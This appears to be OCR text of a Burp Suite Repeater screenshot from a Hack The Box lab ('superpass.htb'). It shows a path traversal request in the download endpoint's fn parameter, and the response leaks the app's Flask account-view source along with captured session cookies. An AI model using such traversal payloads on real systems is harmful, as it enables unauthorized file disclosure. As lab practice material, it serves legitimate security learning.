 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 5 × 9 × 10 × 11 × 12 × 13 × 15 × +
Send Cancel < > Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../app/app/superpass/views/account_views.py HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: remember_token=
10|f3759f1d1f51d75894950e54c271bdf884fb4de93b236d72e647dc94fc817e751545a5048e0adc8a2b54a4403cf
b48be1a7bea1c103e8840124c187b627504b8; session=
.eJwtjsGKwzAMRH_F6FwW23JsOV-x96UUyZGbQNqUOD2V_vu6UBh4DDMM84JLXbnN2mD8e4E5OuCmrfFV4QS_q3JTs25Xs
9zNsRkupYfmmJdmHr3zA-f3-dRHdm0zjMf-1O6WCUZwlKrDWJHDEHKJKWd0FQNaScKBQh18yqIDU7A1CyGWIk58mKLErEp
i02SpN1xEzyUkr9zBmbonLXFyWENl7iIZnJeanVLxQpY-9y_Ppvv3jYX3PxMhRuE.ZF-ibg.pqjhHgliUI47GQhi41Gfeu
l6Mbw
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 14 May 2023 09:15:29 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 2209
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import flask
11 import string
12 from flask_login import login_user, logout_user
13 from superpass.infrastructure.view_modifiers import response
14 from superpass.services import user_service
15
16 blueprint = flask.Blueprint('account', __name__, template_folder='templates')
17
18
19 @blueprint.route('/account/register', methods=['GET'])
20 @response(template_file='account/register.html')
21 def register_get():
22 return {
}
23
24
25 @blueprint.route('/account/register', methods=['POST'])
26 @response(template_file='account/register.html')
27 def register_post():
28 r = flask.request
29 username = r.form.get('username', '').strip()
30 password = r.form.get('password', '').strip()
31
32 if not username or not password:
33 return {
34 'error': 'Please fill in username and password',
35 'username': username
36 }
37
38 if len([c for c in username if c not in string.ascii_letters + string.digits]) > 0:
39 return {
40 'error': 'Please use only letters and numbers in usernames',
41 'username': username,
42 }
43
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 7
Done 2,454 bytes | 19 millis